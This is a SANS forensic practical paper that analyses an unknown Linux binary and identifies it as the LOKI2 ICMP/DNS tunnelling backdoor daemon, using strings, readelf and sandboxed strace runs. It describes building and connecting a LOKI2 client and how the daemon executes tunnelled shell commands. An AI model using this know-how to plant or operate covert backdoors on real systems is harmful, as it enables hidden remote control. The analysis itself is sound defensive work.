# **Digging covert tunnels**

# Analysis of an unknown binary

Abstract: We perform a analysis on an unknown binary. We use forensically sound techniques. Emphasis is placed on using the tools taught in class. In addition we also go over hand decompilation, and a brief review of the decompilation process is provided for those readers who are interested.

Michael Murr GCFA Practical v1.2 Part 1

# **Table of Contents**

| Part 1                                                              | 1   |
|---------------------------------------------------------------------|-----|
| Introduction                                                        | 4   |
| Binary Details                                                      | 4   |
| Binary Details (summary)                                            | 11  |
| Program Description                                                 |     |
| Black Box analysis                                                  |     |
| Program Description (black box summary)                             | 19  |
| White box analysis                                                  | 20  |
| Program Description (white box summary)                             | 31  |
| Forensic Details                                                    |     |
| Forensic Details (summary)                                          |     |
| Program Identification                                              | 34  |
| Recreating the compile environment                                  | 34  |
| Program Identification (recreating the compile environment summary) | 36  |
| Decompiled source vs. downloaded source                             | 36  |
| Program Identification (downloaded source vs decompiled source      |     |
| summary)                                                            |     |
| Legal Implications                                                  | 40  |
| Legal Implications (summary)                                        | 42  |
| Interview Questions                                                 | 43  |
| Additional Information                                              |     |
| Appendix A – Verifying the results of the zipinfo tool              | 45  |
| Appendix B – A full list of interesting strings                     |     |
| Appendix C – Full output of the readelf command                     | 49  |
| Appendix D – Review of the decompliation process                    | 54  |
| Appendix E – Decompiled source code for atd                         | 68  |
| Appendix F – Variable and Function memory addresses                 | 81  |
| References                                                          | 83  |
| Part 2 Option 1                                                     | 84  |
| Synopsis of case facts                                              |     |
| Descriptions of System Analyzed                                     |     |
| Hardware                                                            | 86  |
|                                                                     | 87  |
| Media Analysis of the System                                        | 88  |
| Analysis of the rootkit                                             | 98  |
| Media Analysis of System (summary)                                  |     |
| Timeline analysis                                                   |     |
| Timeline Analysis (summary)                                         |     |
| Recover Deleted Files                                               |     |
| Recover Deleted Files (summary)                                     |     |
| String Search                                                       |     |
| Network Captures                                                    |     |
| Conclusion                                                          |     |
| Appendix A - List of files in the angelush.tgz rootkit              | 143 |

| References | 144 |
|------------|-----|
| Part 3     | 145 |
| References |     |

#### Introduction:

Analysis of an unknown binary requires a methodical approach. Law enforcement personnel are always taught to start their crime scene bigger than just the actual victim, (often times much bigger than initially perceived), and to move in closer. This is done so as to avoid missing any evidence that may not be located at the "heart" of the scene<sup>1</sup>. Keeping this in mind, the general approach we take in this paper is to work from the outside to the inside. This means first we examine the properties of what we have, and then we examine the contents.

### **Binary Details:**

The first thing we do is determine what type of file was given to us. The file is named "binary\_v1.2.zip". Examining the extension of this file, .zip, we can guess that this file is a zip file, a type of compressed archive. Determining a file type based off its extension isn't very reliable. It is very easy to rename a file to a different extension. To determine the type of file, we can use the unix command "file". Per the file man page, file performs up to 3 series of tests on a file to determine the type of file. The tests are the filesystem tests, the magic number tests, and the language tests. The filesystem tests are based on the results from a stat(2) system call. The magic number tests are based on the fact that many binary file formats have a "magic number" or recognizable byte sequence stored somewhere near the beginning of the file. The language tests are determined by first examining the file to see if it appears to be a text file. File looks for a number of different encoding formats, such as ASCII, and UTF-8-encoded Unicode. Once the encoding format has been determined, the file command proceeds to attempt to determine the language the file is written in. Any file that can not be identified by the 3 series of tests is labeled as data<sup>2</sup>.

```
[mmurr@code-3 sandbox]: file binary_v1.2.zip
binary_v1.2.zip: Zip archive data, at least v2.0 to extract
[mmurr@code-3 sandbox]:
```

Now we can be sure that this is a zip file. The next step is to move slightly more "inward", examining the contents of the zip file.

Since this is a zip file, it contains one or more compressed files. Lets examine the compressed data, using the same out-to-in methodical approach. The first command to run is the zipinfo<sup>\*</sup> command with the –I option. Zipinfo is a command which extracts the various zip file headers and displays them in a human readable format. The –I option displays a "list" similar to the Is –al command.

© SANS Institute 2003,

<sup>\*</sup>As an exercise, I went ahead and verified the output of the zipinfo tool by hand. Appendix A contains a the file binary\_v1.2.zip mapped out with each zip file header field, its corresponding offset in the actual binary, and the value found at that offset.

```
[mmurr@code-3 sandbox]: zipinfo -l binary_v1.2.zip
Archive: binary_v1.2.zip 7309 bytes 2 files
-rw-rw-rw- 2.0 fat 39 t- 38 defN 22-Aug-02 14:58 atd.md5
-rw-rw-rw- 2.0 fat 15348 b- 7077 defN 22-Aug-02 14:57 atd
2 files, 15387 bytes uncompressed, 7115 bytes compressed: 53.8%
[mmurr@code-3 sandbox]:
```

There were 4 lines of output from the command, as shown above. Examining the first line, we can tell that the compressed file is 7309 bytes big, and contains 2 files. The next two lines are in the format:

Attributes|Version|OS|Size|Type|Comp. Size|Comp. Method|Date|Time|Name

With this format in mind, reading from right to left, the second line tells us that the file atd.md5 was last modified/accessed on August 22, 2002 at 14:58 hours. The file was compressed using the normal deflation method, to a size of 38 bytes. The file is very likely a text file, and was originally 39 bytes in size. The file was compressed on a FAT (file allocation table) file system, and was compressed by a version 2.0 program. The attributes listed were owner read/write, group read/write, and everyone read/write.

Reading the third line, again from left to right, we can see that the file named atd was last accessed/modified on August 22, 2002 at 14:57. The file was compressed using the normal deflation method, to a size of 7077 bytes. The file is very likely a binary file, and was originally 15348 bytes in size. The file was compressed on a FAT (file allocation table) file system, and was compressed by a version 2.0 program. The attributes listed were owner read/write, group read/write, and everyone read/write.

I was able to make the following conclusions from the facts obtained:

| Fact:                                         | Conclusion:                                                                                                    |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| The files were compressed on a FAT filesystem | The attribute information was relevant to MS-DOS, and not to Unix variants. As a result, we could not determine the original owner/group (uid/guid), nor could we determine the original file permissions/attributes.                                      |
| The files are inside of a zip file            | We couldn't determine the change time of the files. This was because the change time is the time information in the inode was changed. This information was stored on the original system this binary was obtained from, and was not included in zip file. |

We are also able to make the following observations, and what ifs, which are usefull to keep in mind, when examine the contents of the zipfile:

- If the file atd was indeed a binary file (very likely), then it is probably not an encrypted file, or contains only a small portion of encrypted data. We concluded this because encrypted files compress very poorly. The file atd compressed from 15348 bytes to 7077 bytes, reducing the file by 53.9%. This would be an abnormally high compression ratio for a file containing primarily, or entirely, encrypted data. This idea excludes certain types of steganography.
- On unix systems, there is an executable file named atd. This is the "at daemon", a program which is responsible for running previously specified commands, at specific times. If the file atd is an at daemon, then why was it compressed on a FAT filesystem? One possibility is that the file was copied to a FAT filesystem by the incident responder.

Next, We can examine the various properties of the files contained within the zip file. First we unzip the file binary\_v1.2.zip.

```
[mmurr@code-3 sandbox]: unzip binary_v1.2.zip
Archive: binary_v1.2.zip
  inflating: atd.md5
  inflating: atd
[mmurr@code-3 sandbox]:
```

Note: Had this zip file been created on a Unix system, we could have used the – X option to restore uid/gid and permissions information.

There were two files extracted, as was expected based on the information gained from zipinfo –I. The next thing we do is determine the type of the files that were extracted. At a glance, the file names may tell us something. Atd on a unix based system is typically the at daemon, the program responsible for running programs at specified times. Files with the .md5 extension are normally md5 hashes, in this case of the atd file. A concrete decision could not yet be made, these were just things to keep in mind.

The next command we run on the files was the stat command. The stat command displays information about files. This information is stored in the superblock, and the user running the stat command doesn't need access to the file, just the directory the file is in (this is because the information returned by stat is stored in the superblock, that is stat returns meta data, or data about data.)<sup>3</sup>

```
Modify: Thu Aug 22 14:58:08 2002
Change: Wed Mar 26 23:51:51 2003

File: "atd"
Size: 15348
Blocks: 32
IO Block: 4096
Regular
File
Device: 342h/834d Inode: 260719
Links: 1
Access: (0666/-rw-rw-rw-) Uid: (500/mmurr)
Gid: (500/mmurr)
Access: Thu Aug 22 14:57:54 2002
Modify: Thu Aug 22 14:57:54 2002
Change: Wed Mar 26 23:51:51 2003
[mmurr@code-3 sandbox]:
```

In order to insure that my analysis wasn't going to modify the contents of the files, we calculate the checksums, or digital fingerprints of the files. We will calculate both the SHA-1 checksum, and the md5 checksum. We will chose two algorithms for a few reasons. First, should one algorithm ever be proven to be an insufficient means for verifying authenticity the other method can still be used to verify the results. Another reason is that by using two different algorithms, we are being "extra safe". This is analogous to putting an extra lock on the front door to your house. While often unnecessary, it is extra safe. We will calculate the checksums at the beginning and end of our work, to verify the authencity and integrity of the files we will analyze. This step was performed after running the stat command for 2 reasons. First, to generate checksums, the program has to access the files (and hence changes the access times). Also the stat command doesn't access the files themselves, rather it access information in the superblock that describes various properties of the files.

```
      ✓ mmurr@code-3:~/sandbox
      ■ ■ ★

      [mmurr@code-3 sandbox]; openssl sha1 atd.md5 atd; md5sum atd.md5 atd

      SHA1(atd.md5)= 01fcd7eb48aed5b9a07e90e0628308859838b6e1

      SHA1(atd)= 043dd6e558187619d562099bc9343ea136d4e159

      69831c46a919aec0a765ccf62b4130d3 atd.md5

      48e8e8ed3052cbf637e638fa82bdc566 atd

      [mmurr@code-3 sandbox]; []
```

A screen capture was used because it is much easier for a jury to believe the validity and integrity of a screen capture than text that has been typed into a file.

We now run the "file" command again to determine the file types of the newly extracted files.

```
[mmurr@code-3 sandbox]: file atd.md5 atd
atd.md5: ASCII text, with CRLF line terminators
atd: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked (uses shared libs), stripped
[mmurr@code-3 sandbox]:
```

The output from the file command tells us that atd.md5 is an ASCII text file, and uses CRLF (carriage return, line feed) as the end of line marker. We

can also see that the file atd is a 32-bit exectuable ELF (executable and linkable format) file, stored in LSB (least significant byte first) format. Atd was compiled with an 80386 instruction set, and is encoded in ELF version 1. Atd is dynamically linked, and has been stripped of debuggging symbols.

Here are conclusions drawn from the ouput of the commands:

| Fact                                   | Conclusion                                |
|----------------------------------------|-------------------------------------------|
| The access and modification times of   | This was expected. The reason for this    |
| the files are identical                | is because the files were extracted       |
|                                        | from a FAT filesystem, and hence          |
|                                        | information other than last access has    |
|                                        | been lost.                                |
| atd.md5 is an ASCII text file that is  | This shows that these files were          |
| CRLF terminated                        | compressed on a Microsoft (non-unix)      |
|                                        | based platform. This is because on        |
|                                        | unix based platforms, the end of line     |
|                                        | terminator is just a single CR, and on    |
|                                        | Microsoft based platforms it is CRLF      |
| atd is an ELF exectuable file          | This means the program was intended       |
|                                        | to run on either Linux, or a BSD          |
|                                        | variant. (reference ELF Format)           |
| atd is a dynamically linked executable | We can conclude then that we will see     |
|                                        | the names of function calls as strings in |
| X7                                     | the file. This is because a dynamically   |
|                                        | linked file loads up the objects it needs |
|                                        | at runtime based off of their name (as a  |
|                                        | text string). (reference ELF Format)      |

We can also make the following observation:

Atd.md5 is CRLF terminated, and atd is an ELF file, this implies conflicting
filesystems of origin. One possiblity is that the incident responder decided
to examine the binary file on their own, and copied it from the
compromised system (running Linux or \*BSD) to a Microsoft platform for
analysis. This is a fairly common scenario, analyzing unknown binaries on
other operating systems. By doing this, the forensic analyst
reduces/nullifies the risk of accidentally running the malware on their
system.

The next thing we do is analyze the contents of the individual files, starting with the file atd.md5. Based on the .md5 extension, we would guess this file contains a md5 checksum of the file atd. Since atd.md5 is an ASCII file, we can run the unix cat command to display the contents.

```
[mmurr@code-3 sandbox]: cat atd.md5
48e8e8ed3052cbf637e638fa82bdc566 atd
[mmurr@code-3 sandbox]:
```

We can see that this is indeed the output from the md5sum command. The value shown is identical to the value we generated (shown in our screen shot above.)

Now we can begin to examine the contents of the atd file. Since we know the file is an executable elf file, we know a majority of it will contain non printable characters. However we can examine the ASCII text contained within, to attempt to gain insight into the purpose of the file. The command that extracts all ASCII text from a file is the strings command.

```
[mmurr@code-3 sandbox]: strings atd
/lib/ld-linux.so.1
libc.so.5
longjmp
strcpy
...
[mmurr@code-3 sandbox]:
```

The output has been truncated. A full listing of interesting strings extracted can be found in appendix B.

The strings command generated approximately 196 lines of output. Some of the lines are garbage, however a majority are text that was meant for humans. The text contained within the binary, helped to determine the purpose of the file, it is a LOKI2 backdoor. LOKI2 is an client-server software that tunnels information in the data payload of ICMP and DNS packets. Searching for this string on the internet, returns a hit at

http://www.phrack.org.show.php?p=51&a=6. Phrack is a free information security e-zine with articles contributed by various authors from around the world. The documentation for LOKI2 is contained in article 6, of volume 7, issue 51 of Phrack. Per the author:

"LOKI2 is an information-tunneling program. It is a proof of concept work intending to draw attention to the insecurity that is present in many network protocols. In this implementation, we tunnel simple shell commands inside of ICMP\_ECHO / ICMP\_ECHOREPLY and DNS namelookup query / reply traffic. To the network protocol analyzer, this traffic seems like ordinary benign packets of the corresponding protocol. To the correct listener (the LOKI2 daemon) however, the packets are recognized for what they really are. Some of the features offered are: three different cryptography options and on-the-fly protocol swapping (which is a beta feature and may not be available in your area)."

Below is a list of strings usefull in identifying the purpose of this program:

| String                      | Meaning                            |
|-----------------------------|------------------------------------|
| /lib/ld-linux.so.1          | These two lines tell us that the   |
|                             | program is linked with to libc     |
| libc.so.5                   | version 5.                         |
| inet_addr                   | These lines indicate references to |
| sendto                      | network related function calls.    |
| lokid: Client database full | These lines appear to be strings   |

| DEBUG: stat client nono Client ID: %d lokid: server is currently at capacity. Try again later lokid: client <%d> requested an all kill lokid: cannot locate client entry in database lokid: client <%d> freed from list [%d] | passed to the printf() family functions. These strings also indicate to us that this program is probably a server program (server output typically makes reference to clients, and vice versa) |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| LOKI2 route [(c) 1997 guild corporation worldwide]                                                                                                    | This line tells us that this binary is (or contains) the LOKI2 daemon. It appears the author of this code is route                                                                             |
| [fatal] Cannot go daemon                                                                                                    | This line tells us that this binary is the loki daemon (server)                                                                                                    |
| GCC: (GNU) 2.7.2.1                                                                                                    | This line tells us the compiler version used to compile the executable.                                                                                                    |

Further analysis of the strings tells us many things. The first two strings listed in the table indicate that this binary is linked against the libc library, version 5. We expected to see something along these lines because the output from the file command told us that this program was dynamically linked.

The second and third strings are the names of functions used in networking programs. This indicates to us that the binary has some purpose related to interacting with networks.

The next series of lines tell us that this program is likely a server. I came to this conclusion for a few reasons: 1) I recognized the name lokid, as being a loki daemon. 2) I noticed the large number of references to client, and server output typically makes reference to clients, and vice versa. 3) The line "[fatal] Cannot go daemon" implies that this program runs as a daemon, very common for servers, very uncommon for clients.

The last line in the listing above tells us that this program was compiled with the GNU C Compiler version 2.7.2.1. We can use this later on to help determine what type of system this binary came from.

We download the source code for the LOKI2 daemon from phrack<sup>4</sup>, and then compare every human readable string from the strings output, with the source. We are able to find a match in the source code for every string in the strings output. This added more evidence that this binary is a LOKI2 daemon.

Since the file atd is an ELF file, the next command we run is the unix readelf command. This command reads, interprets, and displays (in a human friendly format) ELF headers.

[mmurr@code-3 sandbox]: readelf atd

Due to the large volume, the output displayed above was truncated. The full ELF output can be found in appendix C.

Examining the output from the readelf command, we first notice the "Entry point address", which is 0x8048DB0. Normal address entry points are in the form 0x8048XXX. So this appears to be a normal entry point. Some programs which encrypt ELF exectuables (e.g. TESO Burn Eye), modify the entry point to be something other than 0x8048XXX.

Examining the output further down, we can see the names of the section headers. Referencing the ELF file format spec<sup>5</sup> the names all appear to be normal.

Looking further down the output, we can start to see the functions that this file references. We find references to inet\_addr, sendto, and fprintf here, which correlate to our earlier findings from the output of the strings command.

# **Binary Details (summary):**

Using forensically sound methods (i.e. methods that do not modify the binary, and give us valid output) we have determined the following facts:

- The original file we were given (binary\_v1.2.zip) was a zip file that was created on an MSDOS system.
- The zip file contained two files, atd.md5 and atd which were 39 and 15348 bytes big respectively.
- The Modification/Access/Change time on the files atd.md5 and atd are:
  - o atd.md5:
    - Modify: Thu Aug 22 14:58:08 2002
    - Access: Thu Aug 22 14:58:08 2002
    - Change: Wed Mar 26 23:51:51 2003
  - o atd:
    - Modify: Thu Aug 22 14:57:54 2002
    - Access: Thu Aug 22 14:57:54 2002
    - Change: Wed Mar 26 23:51:51 2003
- As a result of being compressed on a FAT file system, the original modification and access times may have been lost. The change time is not correct; this is because the change time is stored in the file system of the

- compromised host. Additionally, since the files were originally compressed on a FAT file system, the uid/gid information was lost.
- The last time the commands were run was some time before August 22<sup>nd</sup>, at 14:58:08
- The file atd.md5 contains the md5 hash of the file atd
- The file atd is a 32 bit ELF executable file for the Linux operating system, was compiled to run on an Intel x86 architecture, uses shared libraries, and has been stripped of debugging symbols.
- The file atd contains strings "LOKI2 route [(c) 1997 guild corporation worldwide]", and "[fatal] Cannot go daemon" indicate that this file is a LOKI2 daemon.
- The file atd did not appear to have been encrypted or modified by programs such as TESO BurnEye, which attempt to hinder the debugging process.

# **Program Description:**

The next step in understanding this binary is to try and understand the internals of this program. This can be done in one of two methods. Using a black-box approach, where we give the program inputs and analyze the outputs, or using a white-box approach, where we dissect the internals of the program and analyze the internals. The black-box approach is accomplished by using tools such as strace, and network sniffers. The white-box approach is accomplished by decompiling the binary. In this paper we will present both approaches.

#### Black Box analysis:

This method of program analysis is called black box analysis because we don't know the internals of the program, we can only examine the different outputs we get and make determinations based off our inputs.

The first thing we do is perform the strace command. Strace is a program which shows all of the system calls an executable file makes. Strace has many capabilities, including the ability to attach to a process already running in memory<sup>5</sup>.

When we ran the strings command, we saw the text "libc.so.5". This tells us that the binary was compiled to link against libc version 5. Our forensic analysis workstation was built with libc version 6. The two libc versions are not compatible. This incompatibility shows up when we try and run strace against the unknown binary, as shown below.

```
[root@code-3 /home/mmurr/sandbox]# strace ./atd
execve("./atd", ["./atd"], [/* 30 vars */]) = 0
```

```
strace: exec: No such file or directory
[root@code-3 /home/mmurr/sandbox]# ./atd
bash: ./atd: /lib/ld-linux.so.1: bad ELF interpreter: No such file or directory
[root@code-3 /home/mmurr/sandbox]#
```

This problem was fixed by installing the libc5 compatibility rpm from Redhat.

With this problem fixed, we can start to run strace on the binary. The first time we run strace on the binary, we do so as a normal user, should the binary be a trojan, its effectiveness is limited by the privileges of the user it runs as.

```
[mmurr@code-3 sandbox]# strace -ff -v -r -o strace-output/atd-strace -x -s 3200
```

This didn't work. Now we run strace again, this time as root.

```
[root@code-3 sandbox]# strace -ff -v -r -o strace-output/atd-strace -x
-s 3200
```

An explanation of the command line options to strace: The –ff flag tells strace to follow calls to the fork() function, and to write output to separate files for each new process that is spawned. The –v flag tells strace to output information in verbose mode. The –r flag prints timestamps in relative format. The –o flag allows us to specify an output file name. Additional processes that are spawned are named <file>.-cprocess id>. The –x flag tells strace to print unprintable characters as their hexadecimal value. The –s flag tells strace when to truncate string size, the default is 32 characters.

The evidence up to this point tells us that the unknown binary is a LOKI2 daemon. To test this theory, We download compile, and run a copy of the LOKI2 client from Phrack. LOKI2 allows for different types of encryption, with the encryption type specified at compile time. As a first run, we build the LOKI2 client with the default options for a Linux system. After this we can connect with the newly built LOKI2 client.

```
[mmurr@code-3 L2]: ./loki -d localhost

LOKI2    route [(c) 1997 guild corporation worldwide]
loki> pwd
/tmp
loki> whoami
root
loki> /quit

loki: clean exit
route [guild worldwide]
Packets read: 4
[mmurr@code-3 L2]:
```

#### The corresponding output on the terminal running strace is:

```
LOKI2 route [(c) 1997 guild corporation worldwide]
Process 1114 attached
Process 1116 attached
Process 1117 attached
Process 1117 detached
Process 1118 detached
Process 1118 attached
Process 1119 attached
Process 1119 detached
Process 1119 detached
Process 1110 attached
Process 1118 detached
Process 1120 attached
```

After we are done, we can stop the strace and binary processes by issuing the kill command to the binary.

```
[root@code-3 ~]# kill 1114
[root@code-3 ~]#
```

And the corresponding output on the terminal running strace is:

```
Process 1114 detached
```

We can now see the files generated by strace:

Now we can start examining the output files. The first file is named atdstrace. This is the output from the very first process that we ran (the process that strace started.) The output from strace can be quite voluminous, and often times quite redundant. As a result, the strace output displayed has been heavily edited.

| Output                                                 | Meaning                                                                                                    |
|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| execve("./atd", ["./atd"], [/* 23 vars */]) = 0        | The program is started.                                                                                                    |
| <pre>socket(PF_INET, SOCK_RAW, IPPROTO_ICMP) = 3</pre> | Open a raw socket. Raw sockets are used to read/write directly to the physical layer. In this case we will be reading ICMP packets |
| sigaction(SIGUSR1, {0x804a6b0,[],                      | Set up signal interrupt                                                                                                    |
| SA_INTERRUPT SA_NOMASK SA_ONESHOT},                    | handler for SIGUSR1                                                                                                    |

| (070 077) 0 40000 40)                                                           |                               |
|---------------------------------------------------------------------------------|-------------------------------|
| $\{SIG_DFL\}, 0x42028c48) = 0$                                                  |                               |
| socket(PF_INET, SOCK_RAW, IPPROTO_RAW) =                                        | Open another raw socket.      |
| 4                                                                               | This time we will be writing  |
|                                                                                 | pure data                     |
| setsockopt(4, SOL IP, IP HDRINCL, [1],                                          | Set the IP HDRINCL option to  |
| (4) = 0                                                                         | 1 for the socket just opened. |
|                                                                                 | This means the user process   |
|                                                                                 | must supply an IPv4 header.   |
| Getpid() = 1113                                                                 | Get the process id of the     |
| Getpid() = 1113                                                                 | currently running process.    |
| Shmget(1355, 240, IPC CREAT 0) = 622607                                         | Get a shared memory           |
| Jimgec(1333, 240, 1FC_CREAT[0] - 022007                                         | identifier                    |
|                                                                                 |                               |
| semget(1537, 1, IPC_CREAT 0x180 0600) =                                         | Get a semaphore identifier.   |
| 0                                                                               |                               |
| shmat(622607, 0, 0) = 0x40008000                                                | Attach to shared memory       |
| write(2, "\nLOKI2\troute [(c) 1997 guild                                        | Write the startup banner to   |
| corporation worldwide] $\n"$ , 52) = 52                                         | STDOUT.                       |
| time([1053389356]) = 1053389356                                                 | Get the time.                 |
| close(0) = 0                                                                    | Close STDIN.                  |
| sigaction(SIGTTOU, {SIG_IGN}, {SIG_DFL},                                        | Setup signal handlers for the |
| 0x42028c48) = 0                                                                 | SIGTTOU, SIGTTIN, SIGTSTP     |
| sigaction(SIGTTIN, {SIG IGN}, {SIG DFL},                                        | signals. In this case, these  |
| 0x42028c48) = 0                                                                 | signals are ignored           |
| sigaction(SIGTSTP, {SIG_IGN}, {SIG_DFL},                                        | , ,                           |
| 0x42028c48) = 0                                                                 |                               |
| fork() = 1114                                                                   | Spawn a new process.          |
| $\frac{101k()}{\text{close}(4)} = 0$                                            | Close the socket descriptors. |
| $\begin{array}{ccc} \text{close}(4) & = 0 \\ \text{close}(3) & = 0 \end{array}$ | crose the socket descriptors. |
|                                                                                 | Danfarm an anamatian an -     |
| semop(0, 0xbffffa3c, 2) = 0                                                     | Perform an operation on a     |
| 1 1 1 10 10000000                                                               | semaphore.                    |
| shmdt(0x40008000) = 0                                                           | Detach from shared memory.    |
| semop(0, 0xbffffa3c, 1) = 0                                                     | Perform another operation on  |
|                                                                                 | a semaphore.                  |
| exit(0) = ?                                                                     | Exit.                         |

Examining the output, we can see that 2 raw sockets are created. Raw sockets are used to read/write custom packets directly to the physical layer. While raw sockets do have benevolent and legitimate purposes, they are also often used in blackhat tools. We also see calls to utilize semaphores and shared memory. Both of these are constructs used in interprocess communication.

The last line we see is a call to the \_exit() function. This means the program has terminated. However, the previous call to fork() spawned a new child process. Since parent and child processes run independently, the parent can die, and the child can continue to run. The result of the fork() call is 1114. The corresponding output file is atd-strace.1114. The condensed output from the file is shown.

| Output                   |                | Meaning                     |
|--------------------------|----------------|-----------------------------|
| setsid()                 | = 1114         | Create a new session (group |
|                          |                | of processes.)              |
| open("/dev/tty", O_RDWR) | = -1 ENXIO (No | Open /dev/tty as read/write |
| such device or address)  |                | (this fails.)               |

| chdir("/tmp") = 0                                                                                            | Change directory to /tmp.                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| umask(0) = 022                                                                                               | Set the umask to 0.                                                                                                    |
| <pre>sigaction(SIGALRM, {0x8049218, [], SA_INTERRUPT SA_NOMASK SA_ONESHOT}, {SIG_DFL}, 0x42028c48) = 0</pre> | Set up a signal handler for the SIGALRM signal.                                                                                               |
| alarm(3600) = 0                                                                                              | Set the process to be interrupted with SIGALRM every 3600 seconds.                                                                            |
| <pre>sigaction(SIGCHLD, {0x8049900, [], SA_INTERRUPT SA_NOMASK SA_ONESHOT}, {SIG_DFL}, 0x42028c48) = 0</pre> | Set up a signal handler for for SIGCHLD signal.                                                                                               |
| read(3, "\x45\x00\x00\x54\x0\x00\x00",<br>84) = 84                                                           | Read from the raw socket descriptor (note: the string output was truncated by hand, not by strace, the entire string was in the output file.) |
| fork() = 1116                                                                                                | Call fork().                                                                                                    |
| $read(3, "\x45\x00\x00\x00", 84) = 84$                                                                       | Read from the raw socket                                                                                                    |
| $read(3, "\x45\x00\x00\x00", 84) = 84$                                                                       | descriptor.                                                                                                    |
| read(3, "\x45\x00\x00\x00", 84) = 84                                                                         |                                                                                                    |
| $read(3, "\x45\x00\x00\x00", 84) = 84$                                                                       | .0                                                                                                    |
| fork() = 1118                                                                                                | Call fork() again.                                                                                                    |
| $read(3, "\x45\x00\x00 \x00", 84) = 84$                                                                      | Read from the raw socket                                                                                                    |
| $read(3, "\x45\x00\x00 \x00", 84) = 84$                                                                      | descriptor.                                                                                                    |
| $read(3, "\x45\x00\x00 \x00", 84) = 84$                                                                      |                                                                                                    |
| $read(3, "\x45\x00\x00 \x00", 84) = 84$                                                                      |                                                                                                    |
| fork() = 1120                                                                                                | Call fork() again.                                                                                                    |
| read(3, " $\times 45 \times 00 \times 00$ $\times 00$ ", 84) = 84                                            | Read from the raw socket                                                                                                    |
| read(3, $0x804c78c$ , $84$ ) = ? ERESTARTSYS (To be restarted)                                               | descriptor.                                                                                                    |
| SIGTERM (Terminated)                                                                                         | Process terminated (exits)                                                                                                    |

Note: The times for each function call have been removed from this output. The original file contained the times for each function call. The times spent in the calls to fork() are 5.23, 1.62, and 1.52 seconds respectively. All other time spent in other function calls was less than 1 second. This information is used in the next paragraph.

Examining this output, we can see a pattern. On the client, there were 3 commands issued, and 3 sets of read()s, two of which are followed by a fork(). Also the time spent in each fork() is significantly more than the time spent in any other function call. One guess is that this process is responsible for reading information from the network, and spawning new children processes.

We can see that the first process spawned is process 1116. Consequently there is a file, atd-strace.1116, containing strace output of this process. The output of this file is shown below.

| Output                  |              | Meaning                   |
|-------------------------|--------------|---------------------------|
| semop(0, 0xbffffa40, 2) | = 0          | Perform an operation on a |
|                         |              | semaphore                 |
| time(NULL)              | = 1053389362 | Get the time.             |

| semop(0, 0xbffffa44, 1) | = 0              | Perform an operation on a    |
|-------------------------|------------------|------------------------------|
|                         |                  | semaphore                    |
| pipe([0, 5])            | = 0              | Call to pipe(). This is used |
|                         |                  | for interprocess             |
|                         |                  | communication.               |
| fork()                  | = 1117           | Spawn a child process.       |
| close(5) = 0            |                  | Close a file descriptor.     |
| read(0, "/tmp\n", 4096) | = 5              | Read data into a buffer.     |
| sendto(4, "\x45\x00\x00 | ) } } , 16) = 84 | Send data over the network.  |
| read(0, "", 4096)       | = 0              | Read data into a buffer.     |
| sendto(4, "\x45\x00\x00 | )}}, 16) = 84    | Send data over the network.  |
| semop(0, 0xbffffa3c, 2) | = 0              | Perform an operation on a    |
|                         |                  | semaphore.                   |
| time(NULL)              | = 1053389362     | Get the time.                |
| semop(0, 0xbffffa40, 1) | = 0              | Perform an operation on a    |
| semop(0, 0xbffffa44, 2) | = 0              | semaphore.                   |
| time(NULL)              | = 1053389362     | Get the time.                |
| semop(0, 0xbffffa44, 1) | = 0              | Perform an operation on a    |
|                         |                  | semaphore.                   |
| close(4)                | = 0              | Close file descriptors.      |
| close(3)                | = 0              |                              |
| semop(0, 0xbffffa28, 2) | = 0              | Perform an operation on a    |
|                         |                  | semaphore.                   |
| shmdt(0x40008000)       | = 0              | Detach from shared memory.   |
| semop(0, 0xbffffa28, 1) | = 0              | Perform an operation on a    |
|                         |                  | semaphore.                   |
| exit(0)                 | = ?              | Exit.                        |

Examining the output, the read()/sendto() pair indicates reading data into a buffer, and then sending it out over the network. There is another call to fork() in this process, spawning a child process with a process id of 1117. The output from strace of the child process (1117) is shown below.

| Output                |            | Meaning                       |
|-----------------------|------------|-------------------------------|
| close(0)              | = 0        | Close a file descriptor.      |
| dup2(5, 1) = 1        | 9          | Duplicate a file descriptor.  |
| close(5)              | = 0        | Close a file descriptor.      |
| execve("/bin/sh", [": | sh", "-c", | Execute a command. In this    |
| "pwd\n"],) = 0        |            | case, the command is the pwd. |
| close(0)              | = 0        | Close a file descriptor.      |
| write(1, "/tmp\n", 5) | ) = 5      | Write data to STDOUT          |
| _exit(0)              | = ?        | Exit.                         |

Examining this output, we can see that this process runs the command "pwd", writes the result to stdout, and exits. There were no calls to fork() during this process, so no more sub children.

Returning to the output in atd-strace.1114, we can see that the second call to fork() spawns another process with the process id of 1118. The strace output of this process is captured in atd-strace.1118. The output of this capture is shown below.

| Output                            | Meaning                     |
|-----------------------------------|-----------------------------|
| semop(0, 0xbffffa40, 2) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| time (NULL) = 1053389364          | Get the time.               |
| semop(0, 0xbffffa44, 1) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| pipe([0, 5]) = 0                  | Call pipe().                |
| fork() = 1119                     | Spawn a new child process.  |
| close(5) = 0                      | Close a file descriptor.    |
| $read(0, "root\n", 4096) = 5$     | Read data into a buffer.    |
| $sendto(4, "\x45\x00\x0016) = 84$ | Send data over the network. |
| read(0, "", 4096) = 0             | Read data into a buffer.    |
| $sendto(4, "\x45\x00\x0016) = 84$ | Send data over the network. |
| semop(0, 0xbffffa3c, 2) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| time (NULL) = $1053389364$        | Get the time.               |
| semop(0, 0xbffffa40, 1) = 0       | Perform an operation on a   |
| semop(0, 0xbffffa44, 2) = 0       | semaphore.                  |
| time (NULL) = $1053389364$        | Get the time.               |
| semop(0, 0xbffffa44, 1) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| close(4) = 0                      | Close socket descriptors.   |
| close(3) = 0                      | <b>Y</b>                    |
| semop(0, 0xbffffa28, 2) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| shmdt(0x40008000) = 0             | Detach from shared memory.  |
| semop(0, 0xbffffa28, 1) = 0       | Perform an operation on a   |
|                                   | semaphore.                  |
| _exit(0) = ?                      | Exit.                       |

